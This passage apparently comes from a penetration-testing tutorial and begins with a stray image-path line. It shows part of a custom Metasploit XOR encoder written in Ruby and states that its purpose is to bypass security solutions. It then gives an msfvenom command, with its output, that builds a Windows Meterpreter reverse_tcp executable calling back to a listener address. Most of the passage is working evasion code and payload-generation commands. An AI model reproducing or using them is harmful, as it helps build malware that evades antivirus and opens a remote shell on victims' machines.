 "\x72\xFF\xFF\xFF\x85\xC0\x74\x13\x6A\x01\xFF\x75\xF8\xFF\x75\xFC\x
FF\x75\xF4\xE8"
stub <<
"\x5E\xFF\xFF\xFF\xFF\x65\xFC\xC9\xC3\xE8\xC4\xFF\xFF\xFF"
stub << [state.buf.length].pack("L") # size payload
stub << state.buf[0,10]
stub << "\xE8\xAB\xFF\xFF\xFF"
return stub
end
def encode_block(state, block)
key = rand(4294967295)
encoded = ""
key_tab = [key].pack('L<')
i=0
block.unpack('C*').each do |ch|
octet = key_tab[i%4]
t = ch.ord ^ octet.ord
encoded += t.chr
i+=1
end
return encoded
end
end
To use the encoder, copy it to the /usr/share/metasploit-
framework/modules/encoders/x86 folder with the name bf_xor.rb.
5. Now that we have our custom encoder ready, we can use it to encode our
payload and bypass security solutions:
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp
LHOST=192.168.216.5 -f exe-only -e x86/bf_xor -o bf_xor.exe
No platform was selected, choosing Msf::Module::Platform::Windows
from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/bf_xor
x86/bf_xor succeeded with size 526 (iteration=0)
x86/bf_xor chosen with final size 526
Payload size: 526 bytes
Final size of exe-only file: 73802 bytes
Saved as: bf_xor.exe
root@kali:~#